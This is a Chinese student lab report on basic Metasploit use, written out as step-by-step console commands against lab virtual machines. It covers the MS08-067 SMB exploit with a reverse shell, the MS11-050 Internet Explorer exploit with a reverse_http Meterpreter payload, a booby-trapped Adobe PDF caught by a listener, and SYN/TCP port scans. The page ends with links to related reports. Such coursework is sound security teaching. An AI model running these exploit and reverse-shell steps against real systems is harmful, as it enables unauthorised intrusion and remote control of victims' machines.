2017-2018-2 20155327『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155327『网络对抗技术』Exp5:MSF基础应用

基础问题回答

用自己的话解释什么是exploit,payload,encode

exploit:使用者利用漏洞进行攻击的一个过程,是一个载具。

payload:攻击载荷,如后门等攻击代码。

encode:用来编码,用于伪装

实践过程记录



1.Windows服务渗透攻击——MS08-067安全漏洞

①攻击机:kali ②靶机:windows XP SP3(English)



先检查了一下是否ping通

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf >search ms08-067//使用search命令搜寻有关漏洞MS08_067的相关信息

msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi)> show payloads//查看可以供我们使用的payload:

msf exploit(ms08_067_netapi)> set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(ms08_067_netapi)> set LHOST 192.168.72.131攻击者ip

msf exploit(ms08_067_netapi)> set LPORT 5319

msf exploit(ms08_067_netapi)> set RHOST 192.168.72.135 //靶机ip

msf exploit(ms08_067_netapi)> set target 0 //自动选择目标系统类型

msf exploit(ms08_067_netapi) > exploit

成功!攻击结果如下:



2.浏览器渗透攻击——MS11-050

①攻击机:kali ②靶机:WindowsXP Professional sp2/Windows7专业版 ③IE版本:7.0/8.0

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/browser/ms11_050_mshtml_cobjectelement

msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_http //http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST 192.168.72.131 //攻击机ip

msf exploit(ms11_050_cobjectelement) > set LPORT 5319 //攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH rhl19 //统一资源标识符路径设置

msf exploit(ms11_050_cobjectelement) > exploit

成功得到Local ip:



用靶机访问http://192.168.72.131:8080/rhl19 ,出现了弹窗警告:



尝试修改一下ie浏览器的相关设置,降低其安全等级

然而第二次在IE中访问以上网址还是失败



3.针对客户端的攻击Adobe

①攻击机:kali ②靶机:windowsXP Professional sp2 ③Adobe版本:9.3

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.72.131 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 5319 //攻击端口

msf exploit(adobe_cooltype_sing) > set FILENAME 20155319.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit //攻击

成功生成pdf。

由于生成的文件是隐藏文件使用cp命令把其复制到别的目录中去。



将pdf文件传送或拷贝到靶机上后,在kali上输入back退出当前模块,进入监听模块,输入以下命令:

msf > use exploit/multi/handler //进入监听模块

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

msf exploit(handler) > set LHOST 192.168.72.131 //攻击机ip

msf exploit(handler) > set LPORT 5319 //攻击端口固定

msf exploit(handler) > exploit



再把靶机上打开pdf文件,回连成功。

4.Metasploit之——信息收集模块

扫描端口

msf > use auxiliary/scanner/portscan/syn(使用portscan模块)

msf auxiliary(syn) > show options

msf auxiliary(syn) > set RHOSTS 192.168.72.137(目标)

msf auxiliary(syn) > set THREADS 50(线程)

msf auxiliary(syn) > exploit



扫描靶机的TCP端口使用情况

输入以下指令:

msf > use auxiliary/scanner/portscan/tcp

msf auxiliary(syn) > set RHOSTS 192.168.161.149(目标)

msf auxiliary(syn) > set PORTS 1-5327

msf auxiliary(syn) > run

run开启扫描,可以看到在winxp靶机上所有tcp端口的使用情况

2017-2018-2 20155327『网络对抗技术』Exp5:MSF基础应用的更多相关文章

- 20165308『网络对抗技术』Exp5 MSF基础应用

20165308『网络对抗技术』Exp5 MSF基础应用 一.原理与实践说明 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实 ...

- 20155308『网络对抗技术』Exp5 MSF基础应用

20155308『网络对抗技术』Exp5 MSF基础应用 一.原理与实践说明 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实 ...

- 2017-2018-2 20155303『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155303『网络对抗技术』Exp5:MSF基础应用 --------CONTENTS-------- 一.原理与实践说明 1.实践内容 2.预备知识 3.基础问题 二.实 ...

- 2017-2018-2 20155310『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155310『网络对抗技术』Exp5:MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:由攻击者或渗透测试者利 ...

- # 2017-2018-2 20155319『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155319『网络对抗技术』Exp5:MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:使用者利用漏洞进行攻击 ...

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用 实践原理 1.MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2.MSF的六个模块 查看 ...

- 2018-2019-2 网络对抗技术 20165322 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165322 Exp5 MSF基础应用 目录 实验内容与步骤 一个主动攻击实践 MS08-067(失败) ms17_010_psexec(成功且唯一) 一个针 ...

随机推荐

- 【Oracle】PL/SQL Developer使用技巧(持续更新中)

1.关键字自动大写 在sql命令窗口中输入SQL语句时,想要关键字自动大写,引人注目该怎么办呢? 一步设置就可以达成了.点击Tools->Preference->Editor,看到截图中这 ...

- Entity Framework工具POCO Code First Generator的使用

在使用Entity Framework过程中,有时需要借助工具生成Code First的代码,而Entity Framework Reverse POCO Code First Generator是一 ...

- 用UIScrollView产生视差效果

用UIScrollView产生视差效果 效果: 高级效果: 源码: MoreInfoView.h + MoreInfoView.m // // MoreInfoView.h // YXCell / ...

- 清除右键菜单CMD入口

批处理代码 reg add "HKEY_CLASSES_ROOT\Directory\Background\shell\cmd" /v Extended /t REG_SZ

- Beanstalkd 的理解

Beanstalkd 的理解 Beanstalkd 是一个轻量级的内存型队列,利用了和Memcache 类似的协议.其官网beanstakkd官网 下方的感谢语说: Many thanks to me ...

- Hadoop HBase概念学习系列之hbase shell中执行java方法(高手必备)(二十五)

hbase shell中执行java方法(高手必备),务必掌握! 1. 2. 3. 4. 更多命令,见scan help.在实际工作中,多用这个!!! API参考: http://hbase.apac ...

- 你可能不知道的 10 条 SQL 技巧,涨知识了!

转自:http://mp.weixin.qq.com/s?__biz=MjM5NzM0MjcyMQ==&mid=2650076293&idx=1&sn=38f6acc759df ...

- 什么是 .live()

很多开发者都知道jQuery的.live()方法,他们大部分知道这个函数做什么,但是并不知道是怎么实现的,所以用的并不那么舒适.而且他们却从未听过还有解除绑定的.live()事件的.die()方法.即 ...

- [EffectiveC++]item46:需要类型转换时请为模板定义非成员函数

- python多进程(二)

之前实现的数据共享的方式只有两种结构Value和Array.Python中提供了强大的Manager专门用来做数据共享的,Manager是进程间数据共享的高级接口. Manager()返回的manag ...